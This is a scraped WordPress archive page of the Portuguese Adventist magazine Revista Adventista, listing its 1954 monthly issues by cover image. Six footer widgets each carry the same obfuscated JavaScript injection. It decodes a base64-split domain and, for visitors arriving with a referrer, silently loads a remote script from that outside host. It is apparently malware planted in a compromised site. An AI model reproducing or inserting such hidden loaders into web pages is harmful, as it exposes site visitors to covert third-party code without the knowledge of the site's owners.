                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">	<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:auto;" data-height="0" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="padding-top: 42px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><div class="eltdf-breadcrumbs-inner"><a href="https://www.revistaadventista.pt/">Início</a><span class='eltdf-delimiter'></span><span class="eltdf-current">Arquivo de 1954</span></div></div></div>
                            <h1 class="eltdf-title-text" >Arquivo de 1954</h1>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
		<div class="eltdf-container">
				<div class="eltdf-container-inner clearfix">
												
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/janeiro-1954/"><img fetchpriority="high" decoding="async" width="462" height="667" src="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_88.jpg" alt="" class="wp-image-3328" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_88.jpg 462w, https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_88-208x300.jpg 208w" sizes="(max-width: 462px) 100vw, 462px" /></a></figure>



<p class="has-text-align-center"><strong>Janeiro</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/fevereiro-1954/"><img decoding="async" width="483" height="701" src="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_89.jpg" alt="" class="wp-image-3329" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_89.jpg 483w, https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_89-207x300.jpg 207w" sizes="(max-width: 483px) 100vw, 483px" /></a></figure>



<p class="has-text-align-center"><strong>Fevereiro</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/marco-1954/"><img decoding="async" width="477" height="698" src="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Cpa1954_90.jpg" alt="" class="wp-image-3339" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Cpa1954_90.jpg 477w, https://www.revistaadventista.pt/wp-content/uploads/2022/01/Cpa1954_90-205x300.jpg 205w" sizes="(max-width: 477px) 100vw, 477px" /></a></figure>



<p class="has-text-align-center"><strong>Março</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/abril-1954/"><img loading="lazy" decoding="async" width="477" height="696" src="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_91.jpg" alt="" class="wp-image-3330" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_91.jpg 477w, https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_91-206x300.jpg 206w" sizes="(max-width: 477px) 100vw, 477px" /></a></figure>



<p class="has-text-align-center"><strong>Abril</strong></p>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/maio-1954/"><img loading="lazy" decoding="async" width="448" height="663" src="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_92.jpg" alt="" class="wp-image-3331" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_92.jpg 448w, https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_92-203x300.jpg 203w" sizes="(max-width: 448px) 100vw, 448px" /></a></figure>



<p class="has-text-align-center"><strong>Maio</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/junho-1954/"><img loading="lazy" decoding="async" width="472" height="695" src="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_93.jpg" alt="" class="wp-image-3332" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_93.jpg 472w, https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_93-204x300.jpg 204w" sizes="(max-width: 472px) 100vw, 472px" /></a></figure>



<p class="has-text-align-center"><strong>Junho</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/julho-1954/"><img loading="lazy" decoding="async" width="478" height="702" src="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_94.jpg" alt="" class="wp-image-3333" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_94.jpg 478w, https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_94-204x300.jpg 204w" sizes="(max-width: 478px) 100vw, 478px" /></a></figure>



<p class="has-text-align-center"><strong>Julho</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/agosto-1954/"><img loading="lazy" decoding="async" width="466" height="666" src="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_95.jpg" alt="" class="wp-image-3334" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_95.jpg 466w, https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_95-210x300.jpg 210w" sizes="(max-width: 466px) 100vw, 466px" /></a></figure>



<p class="has-text-align-center"><strong>Agosto</strong></p>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/setembro-1954/"><img loading="lazy" decoding="async" width="452" height="665" src="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_96.jpg" alt="" class="wp-image-3335" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_96.jpg 452w, https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_96-204x300.jpg 204w" sizes="(max-width: 452px) 100vw, 452px" /></a></figure>



<p class="has-text-align-center"><strong>Setembro</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/outubro-1954/"><img loading="lazy" decoding="async" width="442" height="676" src="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_97.jpg" alt="" class="wp-image-3336" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_97.jpg 442w, https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_97-196x300.jpg 196w" sizes="(max-width: 442px) 100vw, 442px" /></a></figure>



<p class="has-text-align-center"><strong>Outubro</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/novembro-1954/"><img loading="lazy" decoding="async" width="452" height="671" src="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_98.jpg" alt="" class="wp-image-3337" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_98.jpg 452w, https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_98-202x300.jpg 202w" sizes="(max-width: 452px) 100vw, 452px" /></a></figure>



<p class="has-text-align-center"><strong>Novembro</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/dezembro-1954/"><img loading="lazy" decoding="async" width="455" height="668" src="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_99.jpg" alt="" class="wp-image-3338" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_99.jpg 455w, https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_99-204x300.jpg 204w" sizes="(max-width: 455px) 100vw, 455px" /></a></figure>



<p class="has-text-align-center"><strong>Dezembro</strong></p>
</div>
</div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<figure class="wp-block-image size-full is-resized"><a href="https://www.revistaadventista.pt/missoes-1954/"><img loading="lazy" decoding="async" src="https://www.revistaadventista.pt/wp-content/uploads/2022/02/Capa_1954RMissoes.jpg" alt="" class="wp-image-4124" width="272" height="431" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/02/Capa_1954RMissoes.jpg 367w, https://www.revistaadventista.pt/wp-content/uploads/2022/02/Capa_1954RMissoes-189x300.jpg 189w" sizes="(max-width: 272px) 100vw, 272px" /></a></figure>
</div></div>
																	</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-6" class="widget eltdf-footer-column-1 widget_text"><h6 class="eltdf-footer-widget-title">A Revista</h6>			<div class="textwidget"><p>A Revista Adventista, Órgão da Igreja Adventista do Sétimo Dia em Portugal, é publicada mensalmente pela União Portuguesa dos Adventistas do Sétimo Dia desde 1940 e editada pela Publicadora SerVir, S. A..</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
		<div id="recent-posts-5" class="widget eltdf-footer-column-2 widget_recent_entries">
		<h6 class="eltdf-footer-widget-title">Edições anteriores</h6>
		<ul>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-janeiro-2026/">Edição | Janeiro 2026</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-dezembro-2025/">Edição | Dezembro 2025</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-novembro-2025/">Edição | Novembro 2025</a>
									</li>
					</ul>

		</div><div id="custom_html-114" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-5" class="widget eltdf-footer-column-3 widget_text"><h6 class="eltdf-footer-widget-title">Contacte-nos</h6>			<div class="textwidget"><p><strong>Telefone:</strong> 219 626 200</p>
<p><strong>Email:</strong> assinaturas@pservir.pt</p>
<p>&nbsp;</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-118" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-117" class="widget_text widget eltdf-footer-text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-119" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.revistaadventista.pt\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.5.7" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.5.7" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.5.7" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.5.7" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.5.7" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.5.7" id="jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.5.7" id="jquery.infinitescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.5.7" id="jquery.isotope.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.5.7" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.5.7" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.5.7" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.5.7" id="jquery.sticky-kit.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.5.7" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.5.7" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.5.7" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.5.7" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.5.7" id="slick.min.js-js"></script>
<script type="text/javascript" id="readanddigest-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.5.7" id="readanddigest-modules-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="readanddigest-like-js-extra">
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0" id="readanddigest-like-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.5.7
body_size: 10599
content:
!function(a){"use strict";switch(window.eltdf={},eltdf.modules={},eltdf.scroll=0,eltdf.window=a(window),eltdf.document=a(document),eltdf.windowWidth=a(window).width(),eltdf.windowHeight=a(window).height(),eltdf.body=a("body"),eltdf.html=a("html, body"),eltdf.menuDropdownHeightSet=!1,eltdf.defaultHeaderStyle="",eltdf.minVideoWidth=1500,eltdf.videoWidthOriginal=1280,eltdf.videoHeightOriginal=720,eltdf.videoRatio=1.61,a(document).ready(function(){eltdf.scroll=a(window).scrollTop()}),a(window).resize(function(){eltdf.windowWidth=a(window).width(),eltdf.windowHeight=a(window).height()}),a(window).scroll(function(){eltdf.scroll=a(window).scrollTop()}),!0){case eltdf.body.hasClass("eltdf-grid-1300"):eltdf.boxedLayoutWidth=1360,eltdf.gridWidth=1300;break;case eltdf.body.hasClass("eltdf-grid-1200"):eltdf.boxedLayoutWidth=1260,eltdf.gridWidth=1200;break;case eltdf.body.hasClass("eltdf-grid-1100"):eltdf.boxedLayoutWidth=1160,eltdf.gridWidth=1100;break;case eltdf.body.hasClass("eltdf-grid-1000"):eltdf.boxedLayoutWidth=1060,eltdf.gridWidth=1e3;break;default:eltdf.boxedLayoutWidth=1260,eltdf.gridWidth=1200}}(jQuery),function(a){"use strict";function b(){Modernizr.touch&&!eltdf.body.hasClass("eltdf-no-animations-on-touch")&&eltdf.body.addClass("eltdf-no-animations-on-touch")}function c(){navigator.appVersion.toLowerCase().indexOf("mac")>-1&&eltdf.body.hasClass("eltdf-smooth-scroll")&&eltdf.body.removeClass("eltdf-smooth-scroll")}function d(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function e(){a("audio.eltdf-blog-audio").mediaelementplayer({audioWidth:"100%"})}function f(){var b=a(".eltdf-pg-slider");b.length&&b.each(function(){a(this).flexslider({selector:".eltdf-pg-slides",animation:"fade",controlNav:!1,directionNav:!0,prevText:"<span class='icon-arrows-left'></span>",nextText:"<span class='icon-arrows-right'></span>",slideshowSpeed:6e3,animationSpeed:400})})}function g(){a(".eltdf-preload-background").each(function(){var b=a(this);if(""!==b.css("background-image")&&"none"!=b.css("background-image")){var c=b.attr("style");if(c=c.match(/url\(["']?([^'")]+)['"]?\)/),c=c?c[1]:""){var d=new Image;d.src=c,a(d).load(function(){b.removeClass("eltdf-preload-background")})}}else a(window).load(function(){b.removeClass("eltdf-preload-background")})})}function h(){var b,c,d=a(".eltdf-no-animations-on-touch"),e=!0,f=a(".eltdf-grow-in, .eltdf-fade-in-down, .eltdf-element-from-fade, .eltdf-element-from-left, .eltdf-element-from-right, .eltdf-element-from-top, .eltdf-element-from-bottom, .eltdf-flip-in, .eltdf-x-rotate, .eltdf-z-rotate, .eltdf-y-translate, .eltdf-fade-in, .eltdf-fade-in-left-x-rotate");d.length&&(e=!1),f.length>0&&e&&f.each(function(){var 